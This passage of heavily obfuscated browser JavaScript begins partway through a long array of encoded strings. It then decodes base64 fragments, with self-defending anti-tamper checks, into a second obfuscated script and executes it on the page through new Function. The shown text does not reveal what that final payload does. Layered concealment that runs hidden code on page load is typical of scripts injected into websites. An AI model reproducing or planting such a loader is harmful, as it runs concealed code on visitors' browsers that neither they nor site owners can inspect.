ZsJng','B01iz3HArevZsJjSve1eA25lu3rls0rcne1QtMHmq2rj','mKvUtenKwfvgqLHHEKzHwta1AeP5D25KveOWwKuXDgeY','z1z6mvrpm0PSzeHwEwjPqJjxmwnVtuHNEfLuA3nkEuz0','mg9VtuHNEu9xtxnkEMr3tvDjBKTtDeTlrei0tvrjm0Xd','v01ZsJnAvu5fuw5lu3rls0rcne1uvxPmq2q0tM5cC0P5','ne1QzgLmq2mZy0rgAuP5A3jtAwD3zurfnu5tD25xq1P6','AenArwrOsNL3BMrxsKLwvMmYvdiWBKXdzfHvBvPkyLHA','sKHNBKTwmg9LvNrdwfzZD2veqMrlu3G1vZbkzfD6qJrn','vLD5ww5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','sgD6tvrbC0OYAfnsu1vUs1n0s0TeqJrAr1vZsNLgDfiY','uKnJCfHtAdzmruvWtZmWC2rgDe1lrei0twPJnuXdzfbH','tenJEfrRwLHkEwTYu2LND2verM1oAxDUyvznD09ty3bl','BMHQvvrOCMnSzfbrBu5nuNLJC0OXzffrm1P5t0DZnvPg','utj0ywjwy25mq2q1y1DjCLyXrJrArtLysNL3BLKWDeHs','nKXfrxbpmZa3zg1gEuLiutLJExGYufC1Bgr5qLnAv2rg','tMjkm0jVzuu1mW','DeTlrei0txPcAKXdzgHurffWsNLRCLnPz3DLre0Zt1n3','BKTwmg9KExHTvZfVB01iz3HorfLZsJjsmuPiA25lvJbW','sNL3BMmXtNjxsgruyNL0Dvj5y3nkmLK0ytnkne9hohzL','uMjtAwD3zurnEe9tD25ImNrXtKnJCfHumuTlrei0tw1s','s1PgrNLwEwnZsJfJme9fsMPIvZLYvJfkmuP5D25wmue1','mxjwEwnZsJjAmwruBfHuEMHHsNL3BLz6vtbxr3Huytfo','Ce8ZmxLAwfiXy200z2nuDdLpmtH3zurND016uxDore5R','mg9VtuHOALLtD25Jv1iZuvnJCeSWB29nsgD6tw1vC0OW','sNLSzeTtww1srNrzs0rcnfPhwxnkmdLYvxLRBKTwmg9K','yuDot1Lty3nkmwrqzuDov2jxovPwELzpwtfAEeP5D25A','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','yMSXwfvyA3HkExDUwLDomwvSzffpr3nUtenKme9hC3PJ','A29nsgD4turnC0OYuJfksgTUs1yWB1jtAZDMvhr5wLHs','ExDUzwToDLjUtxLvBu5jvNLJC0OYmdrHmvzytLHcALmY','uJvJr1vUwfzZBMeYuLbLrKPxsJeWovPUvNvzm1jWyJi0','sgX3wLC5BuLisMXJwfzWy21vC1jgDfLlrei0tw1fmKXd','DhDzweP6wLvSDwrdAePlrei0tvrzmKXdzdroBKjZsNLR','wgr0yJfOwe5hmg5mq2ryvdbsnMjizeTzmvPisNL3BLz6','wKzgAeP5D25rAZvyyJnKse1dy3nkm2S0ytj4B1eYDfvA','s0rcne1usxDmq2rTs1HKmeP5A3jtAwD3zurjEK5dD25A','s0rcne16qtfmq2mZy0rgAuP5A3jtAwD3zurkAvLtD25t','EKjPtenKDMvttLrkEwXKufDAmwjTtJbHvZL1s0HfC2n5','ELzQtenKugftrMTkEwTYu2LND2vetxHoq3DUutnot1Lt','rMrty1rRBKXdzfHov2XSzwTVmvzPy3nkmwmZvw1ouLeY','BMfhrKTzmgreyJb4mvj5y3nkmfP0ytiXmfPutMTurwnU','yZfZBLDiBhbArZKWsJeXyKOYEgXIBwqWyunKze8YCZHI','sMXzExDUzgXrmfjdy3blmg9VtuHNELLurxnkELPHv2LR','r0z5wJnwDfPxntbJEwTWy21wmgrysNvjsezIzdeWn2zx','Ag1oAxDUyuzkrKPty3blmg9VtuHNEu9hsxnkmLPds0Hb','otq0mJnoCMH0tee','m3byvwXkA1nirw5mq2rytKHfmgnftNzJBgrswvnJC0OZ','mJL0vJfguwfhotnxBvjot0C4muP5D25sweO2uMXKuLzT','AwH3sNLRCLnPz3DLreL6wwL3BLnhDZvAEwnWsZbVB01i','wfzQvJa4meP5D25LAMHYtwXJmgnhuLDtvxnUtenKCu0Z','vhq5teHoyLDPz3DLrePTtun3BLDdwNPxAwnWwfqXBwrx','BvjpwtfcweP5D25wELzlwtb0DgeYBfHum2HQvLHfBKXd','vLHkExDUvJfgr1PgsJbvBu5lyLD0DuP5D25wELzmzfHA','EuXdy2HKBgrYsNLRCLnPz3DLre0YwKn3BMfSrNjoAwnW','tuHNEfLQwxnkmMrOyuDZBKTtDeTlrei0txPnmKXdzhHA','BLz6utvsmwrsvtfAnLLty3nkm1j0ytfkEe9hodrHm0vU','tvzwC21kEwTYu2LND2vestjoq3DUwMLSm2rdy3blmg9V','BdzrBKvUtenKwa','ntm1ntKXrKjYvgTU','sgHysNL3BLyXqJrArKPPtdjovvuYC3jkExDUwtfNnfPw','muXdy3HJm2mZsNLRCLnPz3DLrePQt0n3BK4ZqxHzAwnW','nxnQB2nvsG','sJfJmfnTtLrJv2XXuKvJBKXdzfHomhbQvtbOB1PfBgfv','sZbVB01iz3LomLvZsJjWCMrxC25lu3rls0rcne1QuMPm','Eu9yCfHumdvRvvHfBKXdzfHumwHhvJfguu9yrKHkExDU','BgrivNLIAuj4ufqWown6DdLmr1jIu2LND2verxLzAxDU','mZyZode2vurqwgDf','mxvKv3HZteHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnk','CevxmwDVtuHNEK16y3nkEwS0ttfrBKTwmg9KsgX3wLC5','yKzKvKP5A3jtAwD3zurnEu1PD25tr3C1wNLJCeSWB29n','BfrImLPytKCXtq','Auj4s1DSBuThwMjuq2D3zurjEe1tD25rmNHyvLnJCfHt','A3nkm0zRzdbfBKTtDeTlrei0tvrjEKXdzdjwrfjfsNLR','tKHOALnSy25mq2q1utj0t2ngtNjnBtv4sNL3BLOWtNjv','u2nZsJfKufDTuLjArKjXwM1fBKXdzgPvmNqXvJa4DLPg','sZbVB01iz3Lpr1vZsJjAq0Tiqw5lu3rls0rcne1TtMXm','A29nsgD5wvrnCW','txPzEeXdzeTor2rpsNLSzeTuow5IrZLPwvD3nMrhAhbJ','txPrEeXdzhHAsgrcsNLRCLnPz3DLrezStvn3BK0Ymvrw','u2jhuLnJu2nZsJbAmMrhuKTnA1PQvuzJBKXdzeDHrgrR','D25lu3nUvJbNBKTtEgTxmg9VtuHNEu56wxnkEMXwy0u0','tNzvmNq0sNL3BLz6vMfArLjOtdjovfeYCZvkExDUzevo','ww1wrgfSzfjLvfvUtenKwfvRDeTsvK5Yt0D4AeP5D25w','nvnxmg5mq2reu0vOqLz6uMHnu2nZsJfJmMvStKjxvtHY','tKzzBKXdzfHortvQvfCXCK5SzfbsBvjsuNLJC0OZtLrH','A1vvAfrkExDUvNPKEvuZwKPrmJbUtenKwe5yAgTwwezd','vdfls0rcne1QsMTmq2ryuuzbm0P5A3jtAwD3zurfEvPP','vJbWs1HkBgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6','EwnZsJnfngiWBevnuZLQvLvJBKXdzdnKvtvRvxPOCLnT','zffLu2nZsJfKuvrhrNbnrgHwsNL3BMjgyZbtrMrtzfHr','sZbVB01iz3PnvgnZsNPgt1jSy25lu3rls0rcne1TwMLm','y3blmg9VtuHNEfLTwxnkmLiXsKHRBKTtDeTlrei0txPn','zwLRn2zuDdjzweLNzgOXme8YwNzJAwGYwvHjz2r5qNbI','v25RBKXdzfHvBejkyNPowgf5y3nkmMr0ytbOrLDwsMTu','Eu5tD25sAMXLwMLJCeSWB29nsgD6tLrrC0P6rNPKEMnU','sefUs1yWB2vPEejlvhq5teHsyLrdz3DLrezTwML3BKTh','B01iz3LArefZsJfWAwntrw5lu3rls0rcne1uzgTmq2rx','zfHoBgHfvJfgra','B01iz3Lnr1LZsJfcr01uvw5lu3rls0rcne16qxHmq2nO','nxjOr2DitW','zfHovKPQuZfoCLDwzfnAr05pvNLJC0OXzffrBvjsvezW','yuzJmgvty3nkm2Xuyta5we5gwMTsmLjSsNL3BLyXrxPz','sNL3BLz6wKDzmhbHwKDssfLxrw5mq2rytJjVCMvvCdfJ','tuHNEK9hsxnkmdLWsvDrBKTwmdLtAwD3zurfm1LPD25j','rw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3LkENaYvZfn','vevZsJjAq0Tiqw5lu3rls0rcne1Qttfmq2rTuwLOD0P5','DMjPz3bLm1POy2LcwvbwtxnsAJffvZfNB01iz3LoAKfZ','mtzctwLTBwy','rei0tvroAuXdzfnju1i0sNLRCLnPz3DLreK0t1n3BMni','m1yWouHkExDUyurOCLrgzfftBvjowwPNBKXdzfHoAMrQ','DuLhwMjzvgDVtuHNEe16rxnkmuLOsKHNBKTwmg9KExG0','u3rls0rcne1QBgLmq2r2ytjVmeP5A3jkmtbUteDsyLnP','zgXKCKP5A3jtAwD3zurjm01dD25xBuP4svnJCeSWB29n','A3jtAwD3zuDrEuXdy3bpre5vsNLRCLnPz3DLreuYwKn3','tMTmq2nOzgXKCKP5A3jtAwD3zurnELLPD25jwfPyyxLJ','uLHoBLvUtenKCwjxDhbwEMrlwtfgBLf5y3nkmwrqwKDs','BMiYDhfoq2nWsZbVB01iz3Love1ZsJbOC09xy25lu3rl','wJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjsev0y3P0','rwrUrw5mq2rytKu5B2jvtNzurMrsy1nJC0OXzffsr1jO','D25KBK5TvMLJCeSWB29nsgD4wwPfC0OYCfjHELLUs1n0','sLPKmgnUtenKBa','u3rls0rcne1QAgTmq2qYyZjAv0P5A3jtAwD3zurnne9d','vM05EMjUrM5Iv3rvsNL3BMrQAhzrBgmYtKCXqLz5y3nk','s1n0s0TeqJrnmKv5tenKmMmYwLDkEwTYu2LND2vesMXp','sJbkmLiZsLPsu2rKsZnsB2fytMjkm0jVzuu1m1f5zgrl','wfvfsMPvm0vUtenKwe5fnwPtru5Yy2XKufjTuKHJu2nZ','zdbwmff2vNPKsfvPy3nkmezeyNPgwe5QqKzwmuO1sNL3','u2LND2vhwMLmq2reyvuXtuP5A3jtAwD3zurjmLLPD25o','mZe1mu9tqMjSAa','q2nWsZbVB01iz3LzvevZsJjsmuPiA25lu3rls0rcne1Q','tuHNEK16uxnkme5ZvJfvBKTtDeTlrei0twPjmuXdzerI','uM1rELKWnxHkExDUwtboCMvSzfntBvjvwKHvBKXdzfHv','n2ztz3blvhm9','utrHEK4XwMTAA1vUrw5mq2rytKzAALvgCg9ArLzRvNLJ','zfjprK1UtenKwe5UrNrImJfYv0HKweP5D25wELO2uKHo','sNL3BLyXrKnArtLRvuDwAfLty3nkm0PeyJbgngffsMPt','C2rgDe1lrei0txPAAKXdzdjJmLPxsNLSzfbxwMjuq2D3','mtqYmJH6swfOv2u','sgD6tKDrC0OXswHksgDUs1yWowrSDfrlrei0tvrgA0Xd','Chn2y2i','C0OZwLvorvfUs1n0s0TeqJrnv1eZtenJEgmZyZnkEwTY','wfvirxLkExDUyLDznfLSzffvrMrytKDVmvKWtNjpvMmW','CguYtMHJmLvUtunJnLPToxLlsfPOy2Lcq1buqJrnANqY','uJvkEwTYu2LNDW','zurND016uxDore5Rv3LKnwviAhLtBw9Uwfz0BvHuDhbA','sNLRCLnPz3DLrezRwvn3BLyWqLfoEwnWsZbVB01iz3Lz','wfvxmhjLrgHYvfDgweP5D25wELjiyKvAwfPty3nkme5k','y3nkm2XuytnOwe5TAgTtBKu0sNL3BMrQtNvnBgrsvdnr','uNbImJrVy3L4meTyDdjzweLNzgOXEfaYwJfIBu4WyvC5','AePiz25lu3rls0rcne1usMXmq2reyZa1AeP5A3jtAwD3','wLrsBKP5D25wmujpwKvWEu0YtK1rmNqWsNL3BLfRtNjH','twLWC0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXL','D25wmejrtNLJCfHumw1KvZvQzeDSDMjPAhHmse1Wztnk','q2q1uZjwrfjgAfHkExDUzvDjnvPwzfjxBvjmvNLJC0OX','B2jQzwn0','vJnjrKPSwJbwngndAg1xmKuXs0rcne1usxHmq2nWt0ro','rwrSvJfcveP5D25wmdL5tKHArgeZrLHvBvvUtenKr2qZ','AwD3zurjm1L5D25KBK5TvMLJCeT5zgPAu2rKs0m5yLLt','q2rKtZnvogrQDdflExnWztnjCLbty2XkExnVsNPbD0P5','m000yxPSAfuYDdrIrwnUtenKrvuYDgHrBwrtwKu5AeP5','wLzKuu1utKrsEwnZsJfKuvzTuKTnvtvQvLvoCMjPy3nk','sNLRCLnPz3DLreu0wwL3BLPRsw9Jq2nWsZbVB01iz3Pn','tenJmLDSB3bkEwTYu2LND2vesxDoAxDUyJnRALv5y3bl','mJa3ndfRCgngs2y','D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXeqJroBvzK','vtnkrgiXBg5wEwnZsJnwmLrTuK1Iv3reytjfBKXdzhrp','yvnJC0OZBerHmez6uti5A1LSy25mq2rVy1m5ALrftNzn','tvrREeXdzefwAZLysNLRCLnPz3DLreu1t1n3BLeYBe5u','z3PpvgnZsJncnKL5z25lu3rls0rcne1urxPmq2rOverr','reKYt1n3BLjQBgvAAwnWsZbVB01iz3LAvfLZsJi5CMfQ','EfPhvxnkEwHRvfHvBKTtDeTlrei0txPnEeXdzdjJmLPx','teDAyLDPz3DLrezQwvn3BK1vnuDwEwnWwfz0yuTeqJrA','u3rls0rcne16zZbmq2n4vgTAweP5A3jtAwD3zurnnu5P','u2LND2vettroExDUu0D3nvP5y3blmg9VtuHNEvLuuxnk','og5lu3H4s1n4BvCXB29nsgD4tuDvC0OYwxbKm1fUs1yW','u0rOCLeXzfbAr05luNLJC0OYmvrHEtL3utj0nLyXrLHk','vJa4mvrwzfjLBfyYuNLJC0OXzfbovK55t0C4mfz6uMHk','u3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrSyZjwufvv','DvPxuxbLm1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jV','y3nkmwmXy1zSBfuYC3DsBuvUtenKm2qWCgTwrxq0wtfw','C0OXzfjrBu5nyLC4mLz6vxzzmgHisNL3BLz6wKrwwezi','AgTpq3DUvM01zvjPy3blmg9VtuHOALL5D25umMTOwKnJ','nwXKEujhv3LOwG','C0OYuMHwBu5kyLC4DLfvy25mq2rcvtj0t2jgtNjwBKji','v2LJCeSWB29nsgD5tKrRC0OWwtvyBvLUs1n0s0TeqJrn','r0vUtenKwfvuuJjJBe5YwJjoseP5D25wEMrzu0zKuwry','CfHvvNbQu1zJBKXdzfHovef6vNPsA1PfotfKu2nZsJnK','uw5lu3rls0rcne1xvtfmq2rht1y1BuP5A3jtAwD3zurn','mJrjwvLRD3u','B29nsgD6tMPzC0P6tNrvmvLUs1n0s0TeqJrnvgm1tenJ','yvC5DuTiB3nru2W3zg1gEuLhrxDqvM83y21wmgrysNvj','mta2mJC3BKHHsgLS','v1PIu2LND2vestvzu3DUytnAvvPty3byu2H0teHKCgjT','qMfArwT3uw1ovfz5y3nkmwmZuxPkDLeYDfjJBgnUtenK','BePQvgToDLfyAgHkExDUvJfbEfPgyZfKv3HytLHfBKXd','mhbOsNL3BLz6uNDzmujyyLHOEvLty3nkmwrtt1HABLrR','CMfQuw5lvJbVyun4m0XeqJroq3HItuHNEKXeqJroALPK','zfHvv2TUtenKwe5SzgfHme52tuzKu1r5y3nkmwrqtJjs','uNrHmK1UtenKA1OWzfDwmuiXvunJC0OYEfrIm0PRvtj0','y25mq2r5t0D0AgjgtNjKv3risNL3BLKYzfbHrMrruJfj','t0rnC0OXwNvyA1LUs1n0s0TeqJrnAK13tenKA2rtuJvk','q2rev2PRm1yWowTArKzisNL3BMrivNvovMrsy1vZBKXd','v3LJCeSWB29nsgD6t1rrC0OXz21Jmw9Us1n0s0TeqJrn','CLDxndrHmJfyvvHfBKXdzhjpr3rWzdfoDK5iuLHkExDU','AxDUzgXrmfjdy3byvdfTzfC1AMrhBhzIAwGZteHNC2vt','tZmWCe8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdnm','zhrrmJLHvNPznvvisNHkExDUyZfSvwfgyZjpr1LUtenK','zgrlq2TWtZmXowztAgznsgC0turnme1euxPzExD3zuDr','r2X2yMLOr0Xfy3bLm1POy2LcvvbwttDJBvyWzfHkDuLi','qJrnq3D3zurbCfCYrtflrei0tvrzneXdy3HuA1PysNLS','zhfvv3mYsNLRCLnPz3DLrezTtKn3BLvPrwTLq2nWsZbV','vJnjr2TVwhPcne9eqxPoreeWttjrCfD5zhjArtK0vwXz','zwOXmLCXtw9nsgD5ww1rC0OWBZbAmdrUs1yXyLv5z3DL','DfOYmxjzvMrruxLJC0OZttrIExrytMPcALyXqLrkExDU','zerIrMrwsNLSza','BLz6uLDzmdL0ytfSwfvxuMPtBuvUtenKq2jxC3LKmMn2','tezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmWC0LtAhrq','ELP2yLD0B1yXsLbkExDUyJiXDK1frxHxBu5mwLD4ALnT','D25IrK52zwXJmLDfrNPsEwnZsJfKufriAdvvmJGWvNPv','rhrYs3LZCguZuM9Hwe5IsJfOnwfxuNzKq2rKv3LKD2ry','qJrnAKjRtenJEa','q2n4vgTAweP5Bgrqv1OXyM1omgfxoxvlsgnZzun4nuXi','CLnPz3DLreuYtNL3BLLvDZblu2nWsZbVB01iz3Hov1LZ','Ce8ZsMXKsfz5yMLcBvCXB29nsgHStKn3BLLvDZblu2nW','D2vertbzAxDUzg5oBvzPy3blmg9VtuHNEK5euxnkEK50','A1zUzhDzmdfeytnNBKXdzhbsmMXRvJa5teP5D25wEMrO','tJnbEfLPy3blmg9VtuHNEu5xuxnkm0zRzdbfBKTtDeTl','B29nsgD6tM1fC0OYzgHHr3nUs1n0s0TeqJrAv0vZsJfj','BKPmtJjsvLLty3nkmwmXuta1DK9hovfwmdLmsNL3BMjw'];var _0x1168107z=_0x1168107d;function _0x1168107d(a,b){a=a-0x193;var c=_0x1168107c[a];if(_0x1168107d['waVFGY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1168107d['ZJMOIo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1168107d['OSFrRZ']={},_0x1168107d['waVFGY']=!![];}var e=_0x1168107c[0x0],f=a+e,g=_0x1168107d['OSFrRZ'][f];if(g===undefined){var h=function(i){this['xAjslR']=i,this['BPlaTh']=[0x1,0x0,0x0],this['ZbPIUX']=function(){return'newState';},this['UThDgc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gVdpNR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['AzeaQy']=function(){var i=new RegExp(this['UThDgc']+this['gVdpNR']),j=i['test'](this['ZbPIUX']['toString']())?--this['BPlaTh'][0x1]:--this['BPlaTh'][0x0];return this['RSdcCF'](j);},h['prototype']['RSdcCF']=function(i){if(!Boolean(~i))return i;return this['APQyMY'](this['xAjslR']);},h['prototype']['APQyMY']=function(j){for(var k=0x0,l=this['BPlaTh']['length'];k<l;k++){this['BPlaTh']['push'](Math['round'](Math['random']())),l=this['BPlaTh']['length'];}return j(this['BPlaTh'][0x0]);},new h(_0x1168107d)['AzeaQy'](),c=_0x1168107d['ZJMOIo'](c),_0x1168107d['OSFrRZ'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1168107d;while(!![]){try{var c=-parseInt(u(0x284))+-parseInt(u(0x2ad))*parseInt(u(0x277))+-parseInt(u(0x28c))+parseInt(u(0x1b6))*parseInt(u(0x1cf))+parseInt(u(0x193))*parseInt(u(0x213))+-parseInt(u(0x1d2))*-parseInt(u(0x287))+parseInt(u(0x2b5))*parseInt(u(0x19c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1168107c,0x538ae));var _0x1168107e=window;function _0x1168107f(c,d){var v=_0x1168107d,e={};e['IFrfZ']=function(i,j){return i<j;},e['AyuwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[v(0x243)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['SqNeV'](h['length'],d)&&function(j,k){var y=v,l='4|3|1|2|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':o();continue;case'2':for(var n=0x2;f['IFrfZ'](n,k['length']);n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'3':var o=g(this,function(){var w=_0x1168107d,r=q['nEYSl'](typeof window,q['DlBkO'])?window:typeof process===w(0x1ad)&&typeof require==='function'&&q['Glfsf'](typeof global,w(0x1ad))?global:this,s=function(){var x=w,t=new r[(x(0x234))](q[x(0x19e)]);return!t['test'](o);};return s();});continue;case'4':var p={};p['psvcb']=f['AyuwP'],p['nEYSl']=function(r,s){return r!==s;},p['DlBkO']=y(0x230),p['Glfsf']=function(r,s){return r===s;};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1168107f(_0x1168107e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwMzQwNDNjPVsnaVNvVVc2N'+'VVxcScsJ1c0YVpXN05kUzA0Jywnc1pEcF'+_0x1168107z(0x2a3)+'nLCdXT3hkUHJWY0s4a0QnLCd4WnZxV1F4'+_0x1168107z(0x26c)+'FcnLCdXUWhkTWhaY1I4a2knLCdxTjdkU3'+_0x1168107z(0x250)+'SY0dhJywnVzd6QldQTzdDVycsJ1dPR1pE'+_0x1168107z(0x257)+_0x1168107z(0x271)+'syV1B0Y1VhJywnV1E5Z2FmdUcnLCdiOGt'+_0x1168107z(0x1e8)+'VzVwY0pTazZXUGRkUmEnLCdGd1B3QjBDJ'+'ywnVzZ1dFc3eGRQTnEnLCdXNDV5V1J5a0'+_0x1168107z(0x27e)+_0x1168107z(0x22f)+'TFl5RycsJ1c2SGNCSnVTJywndHhDNERjS'+_0x1168107z(0x2a2)+'9XJywnV1F6K2R2OGEnLCdXUnhjTjhvcVc'+'1TmNVVycsJ0JOL2RLZTdjUVcnLCdqTUhH'+'aVNrYScsJ1c0aGNQcmVSQ1cnLCdXUWhkV'+'Fp2ZWFHJywnVzdaY01JT1ZxcScsJ29Db2'+'9XUHRkSGRtJywnZkNvVVdQeGRPcWUnLCd'+'XUlZkUWZkY01Ta3EnLCdXNVpjUVhoZFFy'+'ZScsJ1c1eGNHU2t5V1BSZFVHJywnVzVxM'+'URYM2NMVycsJ1c3QmRRV3RjUENrQycsJ1'+'c0dVZXNGRkUkxDJywnVzY0RWxDa2tzVyc'+_0x1168107z(0x1ca)+'Jywndjhrb3g4b0ZuVycsJ1c3Q1RpU2src'+'VcnLCdCQ2s0Y0NrSGthJywnVzQvY0lta2'+'xXUTNjSUcn'+(_0x1168107z(0x200)+'jhrYycsJ1dSMVJjZm1DJywnV1JyL3dDbz'+_0x1168107z(0x1fe)+_0x1168107z(0x29f)+'Y1JDa28nLCdXT3U2VzZIQmhadVp6OGtJY'+_0x1168107z(0x27d)+'dwYVdSV084SycsJ2xDazNXNG40Vzc4Jyw'+'nRlc1QldRWmRVcScsJ1c0NHJlQ2tWRGEn'+'LCdXUUJkSUozY0tDa1MnLCdtOGtKVzZIM'+'Vc1NCcsJ1c1TmNOOGtMV09CZFNxJywnVz'+'dkY0hzUmRMWXknLCdXNFNHaDhra0FhJyw'+_0x1168107z(0x272)+'LCdzQ2ttVzVsZEpIbScsJ1dQL2RHcUpjU'+'zhrcScsJ2Rta0tXTzdkTlgwJywnc3d0ZE'+'84a01nVycsJ1c1WHZXUnFBclcnLCdXNlJ'+'jSkNrVldSRmRScScsJ1c2aW1BVzl2Jywn'+_0x1168107z(0x29c)+'zRGY0pyTmRWclMnLCdXUnJ5cThvcVc3Ty'+'csJ1dRNTRxOG9yVzVhJywnV1JHcUQ4a0V'+'qcScsJ2JDazhtbWtMV1BTJywnbENvYVc3'+'cjJEVycsJ204a0doQ2tTV1BDJywneVNre'+_0x1168107z(0x1f7)+'dkY0tTb1VhcScsJ1dSamhEQ296VzRpJyw'+_0x1168107z(0x281)+'LCdXN2VDcUovY1BHJywnb0NrWkZTb09zY'+_0x1168107z(0x1fd)+_0x1168107z(0x1c6)+'xJywnQjhrY0RDb3VjcScsJ0JTa0x4dEZk'+'TW1rRXBhJywnclk5dlc1OGYnLCdXUmZOV'+'1FUWHRhJywnV09ETFc3dTVXN3UnLCdXNj'+'djS1h4ZE1y')+(_0x1168107z(0x1fb)+_0x1168107z(0x1d6)+'JjVVcnLCdzQ2tycW1va2dxJywnenRUeVd'+_0x1168107z(0x299)+'SVNrcmxxJywnY0xLUVdSOGcnLCdvOG9QV'+_0x1168107z(0x221)+'VSVzRCZEdLQycsJ1c3UmNISGxkSUk0Jyw'+'nb0x6MVdPQ1knLCdXUlpkUlduM2lHJywn'+'dnVXL3hidScsJ1dRWE9mTlpjR2EnLCdsW'+_0x1168107z(0x1d5)+_0x1168107z(0x2c8)+_0x1168107z(0x1ea)+'ZFJhJywnV090ZFNON2NQQ2tqJywnVzRWY'+'0k4a25XT0pjU3EnLCd0U29PVzdXT1dSRy'+'csJ1dQMThDbWtDV09xJywnVzVySVdSV2Z'+'0RycsJ1c0S2JDU28zV09hJywnV1F6Tm9m'+_0x1168107z(0x263)+'lNrM0Q4b0xFVycsJ3c4b2lXNEdWV1FlJy'+'wnV09CZE50dnJkVycsJ1dPOU1pS0tFJyw'+'ndThvL1c0NFRXTzQnLCdDU29OVzZPUFdS'+'OCcsJ1c2cGNJQ2tkV1IzY1RxJywnV1FyV'+'UJDa3BXUFMnLCdkbWtvVzVGY1ZNOCcsJ1'+'c0OVFXUTBvc0cnLCdXUlQ2bDJlQScsJ3p'+'2WEpXT2FlJywndmZlYXZYNCcsJ1c0S3JX'+'NGhkTnc0JywndW1veVc0cUpXUEcnLCdCa'+'HhkR01sZEdXJywnbFNrcFdRSmRUYWknLC'+'doOG95bDhrb1dQYScsJ2QwckduOGtWJyw'+'nRW1rYkVTbzBwVycsJ1c2T3BDYVpjR3En'+'LCdoOGtCV1FOZE9acScsJ1dSbUNxbWtiZ'+'1cnLCdmQ284V1AvZExYYScsJ1c0L2NOSW'+_0x1168107z(0x283))+('UGRkVldyeWRxJywnVzY4L25Db1RXUWEnL'+_0x1168107z(0x1ac)+'c2aGNLZHUnLCdyU2tvcThvMWJXJywnd0N'+'rZ1c3TmRPYScsJ1c3VmNOU2tKV09sZEpX'+_0x1168107z(0x2b0)+'ycsJ1dQOXV5bW90VzU0JywnbVNrYVc1N2'+'NNTUMnLCdXUjlqZWdGY0dhJywnV1FXK3l'+'tazhnVycsJ0E4a1pXNmhkS3RXJywnZm1r'+'ZVc3bGNJaFMnLCdiaERpbG1rYicsJ3M4a'+'09tbWtJZHEnLCd2MmxkSUxkZEdxJywnVz'+'dDUW5ta3hCRycsJ29laVdXUnVGJywnZDh'+_0x1168107z(0x1de)+_0x1168107z(0x23f)+'TF5VzQ0MScsJ3FhenBXUjNkR3EnLCd1bW'+'tYRVNvWWRhJywndUtkZFZlTmRORycsJ3V'+'adjRXUlpkUlcnLCd0ZXRkTlNrL2dhJywn'+'VzdsY1ZjcGRMZGknLCdXNVNQeHIzY1VhJ'+_0x1168107z(0x267)+_0x1168107z(0x22c)+'mJywndjhrZUV4cGRRYScsJ0NNcGRTMDNj'+'SmEnLCdzMHBkSVNrcm1xJywnVzVOY01ta'+'1NXUXRkTWEnLCdXNnhjSENrSFdSQmNNRy'+'csJ2lDb2JXUnhkS1l1JywnbDhvSFc0Ymp'+_0x1168107z(0x211)+'a2JXUUJjVUcnLCdXUVR0Z05pUicsJ1dPc'+'mVDQ290VzZTJywnclNrZ1c0WmRPWWUnLC'+'dXUUpkU3IxM2RxJywnZG1raFc1QmNPaFc'+'nLCdXNHJ1REk4bScsJ1c1UmNIbWt4V09O'+_0x1168107z(0x20d)+'jhvY0RxJywnVzZWZE1ZTmNKOGt0JywndG'+'dpOXlKMCcs')+(_0x1168107z(0x288)+'ycsJ3F2ekFXUm1UJywnVzc1UFdPTzNGYS'+'csJ1c3MHRvbW9XV1JpJywnVzUvY1Q4a3R'+_0x1168107z(0x2c7)+'J21Tb0RXNWI0cnEnLCdGMC9kVmhSY09XJ'+_0x1168107z(0x219)+'wnVzRyQXN0QzUnLCdXNHhjTVdLZkJXJyw'+'nVzdoY0pkSmRUWmknLCdyQ2tEd1NvbWhX'+'JywnV1BKZFZ4SmNVOGt4JywnRDhralc1S'+'mRHWmEnLCd0WDlEVzRTbCcsJ1c3dGNOSk'+'N3QXEnLCdXUVJkVmUzY0o4a3QnLCdXUFZ'+'kSHFiNWhXJywnVzdlY2Vta3F0VycsJ3ky'+_0x1168107z(0x265)+'UNvM2dhJywnZ3JWY1Y4b0hGYScsJ1c3dW'+'RXNmRkSXZXJywnVzZ0Y0xKN2RNWmEnLCd'+'EYTlaVzRTaicsJ3BTa3VXUGhkUHRpJywn'+'V09uR2d2QmNHYScsJ3pTa2dXNzdkUkppJ'+'ywncjhrcndNL2RWYScsJ2VkRmNNWGxjVU'+'hoZFNDa2lXNUdaendxJywnV1FUa2tMeVk'+'nLCdDMHhkTlNrSCcsJ1c0Q21ySTNjVHEn'+'LCdXT2UxeUNrVWdXJywncmgwR3hHdScsJ'+_0x1168107z(0x228)+'c3N